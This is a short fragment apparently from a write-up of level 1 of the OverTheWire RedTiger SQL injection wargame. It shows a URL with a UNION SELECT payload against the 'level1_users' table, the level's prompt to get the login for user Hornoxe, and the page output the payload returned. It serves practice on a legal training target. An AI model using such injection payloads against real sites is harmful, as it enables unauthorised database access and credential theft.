 HACK
IT
redtiger.labs.overthewire.org/level1.php?cat=1 union select 1, 2, 3, 4 from level1_users
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
3
4